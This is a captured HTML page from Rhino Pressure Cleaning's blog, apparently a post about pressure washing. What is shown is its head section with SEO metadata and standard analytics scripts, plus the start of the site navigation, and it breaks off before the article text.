

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rhinopressurecleaning.com.au/about-pressure-washing-and-other-ideas-relating-to-it/
body_size: 19635
content:
<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang=""> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang=""> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
 	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1">
  	
	<!-- ACF DATA -->
  	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pressure Washing and Ideas Relating to It | Rhino Pressure Cleaning</title>
	<meta name="description" content="We Specialize in Pressure Cleaning Pressure washing happens to be a great option for rejuvenating the look and appearance of any item that belongs to you. It refers to the process through" />
	<link rel="canonical" href="https://rhinopressurecleaning.com.au/about-pressure-washing-and-other-ideas-relating-to-it/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pressure Washing and Ideas Relating to It | Rhino Pressure Cleaning" />
	<meta property="og:description" content="We Specialize in Pressure Cleaning Pressure washing happens to be a great option for rejuvenating the look and appearance of any item that belongs to you. It refers to the process through" />
	<meta property="og:url" content="https://rhinopressurecleaning.com.au/about-pressure-washing-and-other-ideas-relating-to-it/" />
	<meta property="og:site_name" content="Rhino Pressure Cleaning" />
	<meta property="article:publisher" content="https://www.facebook.com/rhinopressure/" />
	<meta property="article:published_time" content="2013-02-26T00:38:55+00:00" />
	<meta property="article:modified_time" content="2025-07-29T19:15:06+00:00" />
	<meta property="og:image" content="https://rhinopressurecleaning.com.au/wp-content/uploads/2018/12/Rhino-Pressure-Cleaning-Logo.png" />
	<meta property="og:image:width" content="919" />
	<meta property="og:image:height" content="326" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Rhino Pressure Cleaning" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rhino Pressure Cleaning" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rhinopressurecleaning.com.au/about-pressure-washing-and-other-ideas-relating-to-it/#article","isPartOf":{"@id":"https://rhinopressurecleaning.com.au/about-pressure-washing-and-other-ideas-relating-to-it/"},"author":{"name":"Rhino Pressure Cleaning","@id":"https://rhinopressurecleaning.com.au/#/schema/person/eacc300feec6f744050cd1ddaa480934"},"headline":"About Pressure Washing And Other Ideas Relating To It","datePublished":"2013-02-26T00:38:55+00:00","dateModified":"2025-07-29T19:15:06+00:00","mainEntityOfPage":{"@id":"https://rhinopressurecleaning.com.au/about-pressure-washing-and-other-ideas-relating-to-it/"},"wordCount":641,"publisher":{"@id":"https://rhinopressurecleaning.com.au/#organization"},"articleSection":["Blog"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://rhinopressurecleaning.com.au/about-pressure-washing-and-other-ideas-relating-to-it/","url":"https://rhinopressurecleaning.com.au/about-pressure-washing-and-other-ideas-relating-to-it/","name":"Pressure Washing and Ideas Relating to It | Rhino Pressure Cleaning","isPartOf":{"@id":"https://rhinopressurecleaning.com.au/#website"},"datePublished":"2013-02-26T00:38:55+00:00","dateModified":"2025-07-29T19:15:06+00:00","description":"We Specialize in Pressure Cleaning Pressure washing happens to be a great option for rejuvenating the look and appearance of any item that belongs to you. It refers to the process through","breadcrumb":{"@id":"https://rhinopressurecleaning.com.au/about-pressure-washing-and-other-ideas-relating-to-it/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://rhinopressurecleaning.com.au/about-pressure-washing-and-other-ideas-relating-to-it/"]}]},{"@type":"BreadcrumbList","@id":"https://rhinopressurecleaning.com.au/about-pressure-washing-and-other-ideas-relating-to-it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://rhinopressurecleaning.com.au/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://rhinopressurecleaning.com.au/blog/"},{"@type":"ListItem","position":3,"name":"About Pressure Washing And Other Ideas Relating To It"}]},{"@type":"WebSite","@id":"https://rhinopressurecleaning.com.au/#website","url":"https://rhinopressurecleaning.com.au/","name":"Rhino Pressure Cleaning","description":"We Specialize in Pressure Cleaning","publisher":{"@id":"https://rhinopressurecleaning.com.au/#organization"},"alternateName":"Rhino Pressure Cleaning Pty Ltd","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rhinopressurecleaning.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://rhinopressurecleaning.com.au/#organization","name":"Rhino Pressure Cleaning","alternateName":"Rhino Pressure Cleaning Pty Ltd","url":"https://rhinopressurecleaning.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://rhinopressurecleaning.com.au/#/schema/logo/image/","url":"https://rhinopressurecleaning.com.au/wp-content/uploads/2024/09/Rhino-Pressure-Cleaning-Logo.webp","contentUrl":"https://rhinopressurecleaning.com.au/wp-content/uploads/2024/09/Rhino-Pressure-Cleaning-Logo.webp","width":260,"height":92,"caption":"Rhino Pressure Cleaning"},"image":{"@id":"https://rhinopressurecleaning.com.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/rhinopressure/"]},{"@type":"Person","@id":"https://rhinopressurecleaning.com.au/#/schema/person/eacc300feec6f744050cd1ddaa480934","name":"Rhino Pressure Cleaning","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://rhinopressurecleaning.com.au/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/74330c34396b2b2395c517714c14edf746263336a78268a634becdc7a8338d3f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/74330c34396b2b2395c517714c14edf746263336a78268a634becdc7a8338d3f?s=96&d=mm&r=g","caption":"Rhino Pressure Cleaning"},"url":"https://rhinopressurecleaning.com.au/author/rhino-pressure-cleaning/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='stylesheet' id='grw_css-css' href='https://rhinopressurecleaning.com.au/wp-content/plugins/google-reviews-business/static/css/google-review.css?ver=3415931edf3ecfb44251b17899cca275' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://rhinopressurecleaning.com.au/wp-includes/css/dist/block-library/style.min.css?ver=3415931edf3ecfb44251b17899cca275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-no-compass-style-css' href='https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/css/1-frameworks/twentytwenty-no-compass.css?ver=3415931edf3ecfb44251b17899cca275' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/css/1-frameworks/twentytwenty.css?ver=3415931edf3ecfb44251b17899cca275' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/css/main.css?ver=3415931edf3ecfb44251b17899cca275' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/style.css?ver=3415931edf3ecfb44251b17899cca275' type='text/css' media='all' />
<script type="text/javascript" src="https://rhinopressurecleaning.com.au/wp-content/plugins/google-reviews-business/static/js/wpac-time.js?ver=3415931edf3ecfb44251b17899cca275" id="wpac_time_js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/vendor/jquery-3.2.1.slim.min.js?ver=3415931edf3ecfb44251b17899cca275" id="jquery-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/vendor/jquery.event.move.js?ver=1" id="event-move-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://rhinopressurecleaning.com.au/wp-content/themes/custom-theme/assets/js/vendor/jquery.twentytwenty.js?ver=1" id="twentytwenty-js-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMCRTL3G" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rhinopressurecleaning.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMCRTL3G");
gtag("config", "AW-17410293258");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://rhinopressurecleaning.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rhinopressurecleaning.com.au/wp-json/wp/v2/posts/1063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rhinopressurecleaning.com.au/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://rhinopressurecleaning.com.au/?p=1063' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rhinopressurecleaning.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frhinopressurecleaning.com.au%2Fabout-pressure-washing-and-other-ideas-relating-to-it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rhinopressurecleaning.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frhinopressurecleaning.com.au%2Fabout-pressure-washing-and-other-ideas-relating-to-it%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://rhinopressurecleaning.com.au/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><link rel="icon" href="https://rhinopressurecleaning.com.au/wp-content/uploads/2018/12/favicon-rhino.png" sizes="32x32" />
<link rel="icon" href="https://rhinopressurecleaning.com.au/wp-content/uploads/2018/12/favicon-rhino.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rhinopressurecleaning.com.au/wp-content/uploads/2018/12/favicon-rhino.png" />
<meta name="msapplication-TileImage" content="https://rhinopressurecleaning.com.au/wp-content/uploads/2018/12/favicon-rhino.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  	<!-- GOOGLE TAG MANAGER -->
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-17410293258"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'AW-17410293258'); </script>');</script>
		<!-- GOOGLE TRACKING OPTION -->
		<!-- CUSTOM CSS -->
			<style> .image-content .inner-wrapper.image-wrapper {
   max-width: 350px;
   width: 100%;
}
#about-section .video-container .video-wrapper {
    padding-bottom: unset !important;
}

@media (min-width: 768px) {
    .image-content .inner-wrapper.image-wrapper {
        width: 33%;
    }
}
.image-content .inner-wrapper.image-wrapper .img-bg {
    padding-top: 74%;
}
.testi-section .inner-wrapper li .testimonial-wrapper {
    border-radius: 0;
}
</style>
	 	<!-- CUSTOM JS -->
 	 	<!-- GOOGLE ANALYTICS -->
 			<script type="text/javascript">
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-76286237-1']);
			_gaq.push(['_trackPageview']);
			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s  = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
 		
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-80M2VSTJP3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-80M2VSTJP3');
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "juui3eyw4e");
</script>
	
<meta name="google-site-verification" content="GX86EB5QqahrTKVY2e5cYwCx-aT_5068reLBgXxG3LI" />

<meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_defer_js wpr_lazyload_images wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
	
	
<body class="wp-singular post-template-default single single-post postid-1063 single-format-standard wp-theme-custom-theme" >
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-17410293258"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'AW-17410293258'); </script>" height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!--[if lt IE 9]>
		<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
	<![endif]-->
	<!--[if lt IE 8]>
		<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
            <div data-rocket-location-hash="689beb82d1b5cd883eba4b1700b5c9d5" id="fixed-header"></div>
	<header data-rocket-location-hash="c68188da780f11c554c4d18cceaef351" id="header">
                    <div data-rocket-location-hash="deae8252c7432864024a58267c6c066d" id="top-header">
                <div data-rocket-location-hash="a07ea42f7826adb30ee53f29399bc39c" class="container">
                    <div data-rocket-location-hash="78e2965a8b7b8b4dedb09d5cc8b6c41a" class="row">
                        <div data-rocket-location-hash="40ef3cf81772005c4bca5909d845717f" class="col-12 col-lg-5 col-xl-6 left-text">
							<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i> REVIEWS ON GOOGLE 
                        <!--    <i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i> REVIEWS ON GOOGLE . -->
                        </div>
                        <div data-rocket-location-hash="44410001ca75e9671c99f3f016b9a857" class="col-12 col-lg-7 col-xl-6 right-text">
                            Contact Rhino Pressure Cleaning Today for a FREE Quote! <a href="https://go.servicem8.com/request_booking?uuid=5f0d0b77-59dd-4769-b0d4-49a4e898497b">GET FREE QUOTE  <i class="fas fa-angle-right"></i></a>                        </div>
                    </div>
                </div>
            </div>
                <div data-rocket-location-hash="c46cf861922879003cf167ee8956cbee" class="main-header" >
            <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
                <div data-rocket-location-hash="897c5bbb9cdd92249a087bf5f2d85887" class="">
                    <div data-rocket-location-hash="43f84ab3ddeba2b7d58b6e3f262a0f19" class="d-table">
                        <div data-rocket-location-hash="dc16b6118e1edf5e9efa20cb948ef808" class="site-logo item">
                            <a class="site-link" href="https://rhinopressurecleaning.com.au/">
                                <img width="260" height="92" class='img-logo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%2092'%3E%3C/svg%3E" alt='Rhino Pressure Cleaning Logo' data-lazy-src="https://rhinopressurecleaning.com.au/wp-content/uploads/2024/09/Rhino-Pressure-Cleaning-Logo.webp"><noscript><img width="260" height="92" class='img-logo' src='https://rhinopressurecleaning.com.au/wp-content/uploads/2024/09/Rhino-Pressure-Cleaning-Logo.webp' alt='Rhino Pressure Cleaning Logo'></noscript>                            </a>
                        </div>
                        <div data-rocket-location-hash="b7198c356f6584b73d30d20ca94e083d" class="nav item">
                            <ul id="menu-primary-menu-navigation" class="header-menu"><li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-has-children menu-item-471 dropdown"><a href="https://rhinopressurecleaning.com.au/services/type/residential/" >RESIDENTIAL </a><span class="caret"></span>
<ul class="dropdown-menu multi-level depth_0"  role="menu" >
	<li id="menu-item-504" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-504"><a href="https://rhinopressurecleaning.com.au/services/house-washing-sydney/">House Washing</a></li>
